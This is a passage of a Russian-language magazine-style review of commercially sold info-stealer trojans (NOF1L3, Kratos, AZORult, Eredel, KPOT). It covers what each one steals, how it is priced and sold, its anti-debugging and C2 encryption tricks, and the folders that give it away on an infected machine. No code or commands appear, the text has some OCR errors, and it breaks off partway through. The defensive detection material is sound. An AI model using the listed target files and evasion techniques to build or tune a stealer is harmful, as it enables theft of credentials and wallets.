Кто-то спамит, кто-то скамит, кто-то пишет в свободное от домашки время троянов, а другие их продают в Сети.

Среди коммерческих троев отдельную нишу занимают стилеры и подобная спайварь. Оно и неудивительно: чужие секреты всегда были в цене. Сегодня мы побеседуем о доступных в свободной продаже троянах-шпионах, об их особенностях, функциональных возможностях и методах борьбы с этим вселенским злом. Приступим, пожалуй. Сестра, скальпель!

#### NOF1L3

Стилер со столь труднопроизносимым названием активно продавался в Сети до тех пор, пока автором не заинтересовались суровые люди в погонах. Первая версия троянчика была написана на .NET, вторая, названная N0F1L3v2, на С#. Трой специализировался на хищении паролей из браузеров Chrome, Opera, Yandex, Torch, Amiga, Cometa u Orbitum.



Так продавался NOF1L3

Стилер был выставлен на продажу сразу на нескольких форумах по весьма скромной цене, причем в двух версиях: за 15 и 45 долларов соответственно. Исходники автор сливал за 600 долларов. Первый релиз требовал для работы .NET 2.0, таскал с собой библиотечку sqlite3.dll и дропал на диск нужный файл этой либы в соответствии с разрядностью винды. Украденные пароли он сохранял в текстовый файл с HTML-разметкой прямо на зараженной машине, а затем заливал его на сервер.

Вторая версия отличалась от первой отсутствием зависимостей, благодаря чему теоретически могла работать на чистой системе. Кроме того, она научилась тырить инфу из Firefox, чего первая модификация NOF1L3 так и не осилила. Стилер собирал из браузеров куки, данные автозаполнения форм и пароли, копировал с рабочего стола файлы с расширениями .doc, .docx, .txt и .log. Из популярного FTP-клиента FileZilla он угонял файлы filezilla\_recentservers.xml u filezilla\_sitemanager.xml. Takxe трой пытался украсть криптокошельки BTC, BCN, DSH, ETH, LTC, XMR, ZEC, после чего распихивал все это богатство по локальным папкам и выгружал на управляющий сервак в виде архива.



NOF1L3 оборудован написанной на PHP админкой, в которой можно посмотреть статистику трояна и его логи. Автор не просто продавал стилер, а еще и предлагал анонимусам другие связанные с ним коммерческие услуги: обновления, добавление поддержки других браузеров и решение всевозможных технических проблем. Неудивительно, что вскоре доброжелатели стали активно перепродавать NOF1L3 на множестве популярных и не очень площадок, а после того, как у автора начались проблемы с законом, стилер и вовсе выложили в паблик. Исходники и билды этого трояна различной степени свежести можно отыскать на тематических бордах и сегодня.

#### Методы обнаружения

Все версии NOF1L3 и его многочисленные модификации отлично палятся антивирусами, но, если ты, юзернейм, принципиально не пользуешься таковыми, выявить присутствие стилера в системе совсем не сложно. Более ранняя модификация троя сохраняет украденное в файлик **%LOCALAPPDATA%\** f.txt, его наличие точно укажет тебе на факт заражения. NOF1L3v2 создает в %ТЕМР% папки с говорящими именами Browsers, Wallets, Files и Directoгу, в первой обычно лежат файлы с вытащенной из браузеров инфой -Passwords.txt, Cookie.txt, CC.txt и Autofill.txt. Прятаться в системе NOF1L3 не умеет, так что спалить его — дело техники.

#### **KRATOS**

Еще один «стилак-форте» того же самого автора, названный не то в честь титана из греческой мифологии, не то в честь героя игрушки God of War, что более вероятно. Трой был практически полностью переписан на C++, правда значительная часть функций в его коде начинается с антиотладочной вставки на ассемблере, проверяющей состояние поля BeingDebugged в структуре РЕВ. Эта структура создается в памяти процесса при его запуске и содержит информацию об окружении, загруженных модулях, а также прочие полезные данные. По смещению byte ptr [rax+2] в этой структуре находится флаг, позволяющий определить, что процесс трояна запущен под дебаггером, и завершить его.



#### Сам такой

В дополнение к уже реализованным у его предшественников функциям Kratos умеет делать скриншоты (картинка сохраняется в *XTEMP* под именем screenshot.bmp) и копировать файлы из папки клиента Telegram %AppData%\ Desktop\tdata. Кроме этого, стилер обращается к реестру Telegram в поисках ветви [HKCU\Software\Valve\Steam]. Обнаружив ее, по содержимому ключа SteamPath он определяет место установки клиента Steam, а затем тырит оттуда файлы config\config.vdf, config\loginusers.vdf и config\SteamAppData.vdf. Все украденное Kratos упаковывает в архив и шлет на управляющий сервер POST-запросом.



#### Админка Kratos

Kratos использует админку, в целом аналогичную N0F1L3 (разве что дефолтная фоновая картинка не такая няшная). Сам разработчик продавал свое творение за 5000 рублей, но на всем известных площадках быстро отыскались анонимусы, готовые уступить билды за 1500 и даже чуть дешевле за лайк, симпу, отзыв или плюсик в репу. А после деанона автора и последовавших за этим печальных событий стилер появился в паблике и вовсе бесплатно. В результате Kratos расползся по этим вашим интернетам, как тараканы по студенческой общаге, периодически вылезая из укромных щелей то там, то тут. Дуст оказался неэффективен, такое можно выжечь только напалмом.

#### Методы обнаружения

Антивирусы вычисляют этого трояна на раз-два. Определить присутствие «Кратоса» в системе можно по наличию в **%ТЕМР%** тех же самых папок, что и у NOF1L3, разве что к ним добавились директории Telegram и Steam с вполне очевидным содержимым.

#### **AZORULT**

Так называется широко известный в узких кругах коммерческий стилер, обладающий впечатляющим набором функциональных возможностей. Трой умеет красть сохраненные пароли, данные форм и кукисы из 33 различных браузеров, названия доброй половины которых я впервые увидел в рекламном описании этого самого стилера. В админке трояна имеется специальный конвертер, позволяющий просматривать содержимое файлов cookies в формате JSON.



#### **Админка AZORult**

AZORult может вытаскивать пароли из почтовых клиентов Outlook и Thunderbird, FTP-клиентов FileZilla и WinSCP, IM-клиентов Pidgin и Psi/Psi+. Из Skype он способен скопировать переписку, из Telegram - идентификаторы сессий, из клиента Steam - файлы ssfn и vdf. Список криптовалют, кошельки которых в состоянии украсть AZORult, весьма внушителен: он насчитывает 38 наименований (примерно половина из которых лично мне тоже ни о чем не говорит, лол).

Среди возможностей стилера не только банальности вроде создания скриншотов - он еще знает, как искать на зараженной машине файлы по имени, размеру или маске с рекурсивным обходом вложенных директорий, в состоянии собирать информацию о программном окружении и аппаратной конфигурации (включая геолокацию, список установленных приложений и работающих процессов), а также скачивать и запускать с управляющего сервера заданный файл. Трой имеет функцию автоматического самоудаления после отправки отчета, если она включена в админке, и способен работать с серверами, если они используют .bit-домен. Исполняемый файл в несжатом виде занимает порядка 110 Кбайт, а под упаковщиком легко сокращается до 40. Такой вот комбайн по цене 100 долларов.





В минувшем октябре автор выкатил обновление трояна, позволяющее упаковывать стилер в документ Word или Excel, при попытке открыть который происходит заражение. А в начале уже этого года фиксировались случаи распространения стилера под видом утилиты Google Update, подписанной, что характерно, валидным сертификатом.

#### Методы обнаружения

Под капотом у AZORult можно обнаружить много интересного. Имя управляющего сервера хранится в теле стилера в зашифрованном виде, для шифрования используется Base64 с произвольным словарем и RC4, ключ которого автор также захардкодил. Для соединения с сервером AZORult использует сокеты, при этом отправляемые на сервак данные и получаемые ответы поксорены. Архитектурно стилер состоит из нескольких функциональных

модулей, которые включаются согласно полученному из админки конфигу. Поскольку на просторах интернета широко распространены билдеры для AZORult, да и перепаковывают его с завидной регулярностью, антивирусы палят далеко не все его образцы. Однако у трояна есть один характерный признак: скачанные и необходимые для работы библиотеки он хранит в папке %appdata%\1Mo\, факт создания которой можно считать одним из верных признаков заражения.

#### **EREDEL**

Коммерческий стилер на С#, обладающий вполне стандартным набором функций: кража кукисов и паролей из Chromium-based браузеров, создание скриншотов, копирование файлов из папок FileZilla и Telegram, а также изображений, архивов и документов, которые юзер по неосмотрительности забыл на рабочем столе. Управление - из традиционной веб-админки.



#### Админка Eredel

Из интересных особенностей Eredel стоит отметить разве что наличие специального Telegram-бота, с помощью которого можно настроить троя. Стилер продается на разных площадках по цене 2500 рублей.

#### Методы обнаружения

Из-за не слишком регулярной «чистки» Eredel отлично детектируется наиболее популярными антивирусами, поэтому заморачиваться с его «ручной» поимкой не всегда рационально. Стилер создает в *XTEMP*% папку с именем, представляющим собой шестнадцатеричную последовательность (например, файл 0deb54d04c2140bb95d9d3f4919184aa), которой  $\mathsf B$ сохраняется screen.jpg со скриншотом, а также размещаются папки с характерными именами desktop и cookies. Если эти признаки заражения присутствуют, можно приступать к выкорчевыванию зловреда, и начать лучше всего с удаления содержимого временных директорий.

#### **KPOT**

Небольшой нерезидентный трой, размер бинарника которого в несжатом виде составляет чуть меньше 90 Кбайт. Написан на С/С++ с антиотладочными вставками на ассемблере, чем определенно напоминает Kratos. Трой умеет делать скриншоты, ворует кукисы, пароли и сохраненные данные автозаполнения форм из Chromium-based и Mozilla-based браузеров, из MSIE 6-11 вытаскивает только хранимые данные авторизации. При этом у «Мозиллы» с помощью TinySQL стилер парсит файлы key3.db и signons.sqlite, добывая пароли оттуда.

Kpot умеет воровать криптокошельки Bitcoin, Namecoin, Monero, Electrum, Ethereum и Bytecoin, учетки из мессенджеров Psi, Psi+ и Pidgin, переписку из Skype, файлы сессий из Telegram, голосового мессенджера Discord и клиента Battle.Net, файлы ssfn, config.vdf и loginusers.vdf из Steam, а также логины и пароли для соединения по FTP из FileZilla, WinSCP, wsFtp и Total Commander.

